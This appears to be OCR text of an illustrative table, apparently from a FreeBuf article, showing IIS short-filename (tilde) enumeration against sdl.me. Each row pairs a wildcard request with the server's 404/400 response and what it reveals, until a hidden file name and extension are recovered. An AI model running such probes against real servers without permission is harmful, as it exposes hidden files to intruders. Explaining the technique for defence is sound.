 URL Result
http://sdl.me/*~1*/.aspx 404 - Valid: one or more file(s)/folder(s) with short
name is/are available on the server
http://sdl.me/a*~1*/.aspx 404 - Valid: It starts with “A”
http://sdl.me/aa*~1*/.aspx 400 - Invalid: The second letter is not “A”
http://sdl.me/ab*~1*/.aspx 400 - Invalid: The second letter is not “B”
http://sdl.me/ac*~1*/.aspx 404 - Valid: The second letter is “C”
http://sdl.me/ac%3f~1*/.aspx 400 - Invalid: It has more than three characters
http://sdl.me/ac%3f%3f%3f%3f~1*/.aspx 404 - Valid: It has 6 or more than 6 characters
http://sdl.me/acsecr~1*/.aspx 404 - Valid: It starts with “ACSECR”
http://sdl.me/acsecr~1/.aspx 400 - Invalid: It is not a folder and it has an extension
http://sdl.me/acsecr~1.%3f/.aspx 400 - Invalid: Extension has more than 1 character
http://sdl.me/acsecr~1.%3f%3f%3f/.aspx 404 - Valid: Extension has 3 or more characters
http://sdl.me/acsecr~1.a%3f%3f/.aspx 400 - Invalid: Extension does not start with “A”
http://sdl.me/acsecr~1.h%3f%3f/.aspx 404 - Valid: Extension starts with “H”
http://sdl.me/acsecr~1.htm/.aspx 404 - Valid: Extension starts with “HTM”
FREEBUF